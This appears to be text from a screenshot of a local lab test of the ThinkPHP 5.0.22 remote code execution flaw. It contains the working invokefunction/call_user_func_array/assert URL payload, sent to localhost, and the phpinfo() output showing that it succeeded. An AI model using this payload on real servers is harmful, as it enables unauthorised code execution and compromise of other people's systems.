 Load URL
http://127.0.0.1/thinkphp/think5.0.22/public/?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][]=phpinfo()
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PHP Version 7.0.12
php
System Windows NT LAPTOP-2ILVNFRG 10.0 build 17134 (Windows 10) i586
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled